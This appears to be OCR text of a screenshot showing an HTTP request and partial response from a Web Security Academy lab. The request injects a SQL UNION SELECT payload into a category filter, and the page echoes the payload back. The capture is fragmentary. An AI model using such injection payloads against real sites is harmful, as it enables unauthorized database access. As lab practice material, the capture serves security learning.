 1 GET /filter?category='UNION+SELECT+TrackingId+FROM+TrackedUsers+WHERE+TrackingId='v0gRhsIwxZaVQJ5y'-- HTTP/2
2 Host: 0a3f004804f1839b811ed70f008900d7.web-security-academy.net
3 Cookie: TrackingId=v0gRhsIwxZaVQJ5y; session=HpO6JP8rKpnyc9ehjYBb9cSkohAAgT13
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3f004804f1839b811ed70f008900d7.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
&apos;UNION SELECT TrackingId FROM TrackedUsers WHERE TrackingId=&apos;v0gRhsIwxZaVQJ5y&apos;--
</h1>
58 </section>
59 <section class="search-filters">
60 <label>
Refine your search:
</label>
61 <a class="filter-category" href="/">
All